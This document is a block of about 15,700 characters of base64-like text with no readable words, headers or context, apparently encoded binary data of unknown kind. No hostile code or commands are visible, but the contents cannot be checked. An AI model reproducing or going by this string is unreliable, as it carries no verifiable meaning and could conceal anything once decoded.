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
